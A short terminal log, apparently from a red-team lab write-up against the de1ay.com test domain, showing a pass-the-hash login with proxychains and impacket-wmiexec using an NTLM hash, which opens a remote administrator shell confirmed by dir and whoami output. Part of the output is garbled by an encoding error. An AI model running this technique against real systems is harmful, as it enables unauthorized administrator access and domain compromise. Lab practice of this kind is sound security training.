 └─# proxychains -q impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:bed797322eabe7ceb21dc1a0534fe091 de1ay.com/administrator@10.10.10.10
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 92FD-8733
C:\ ��Ŀ¼
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2022/03/03  20:13    <DIR>          Windows
0 ���ļ�              0 ��
6 ��Ŀ¼ 54,897,143,808 ������
C:\>whoami
de1ay\administrator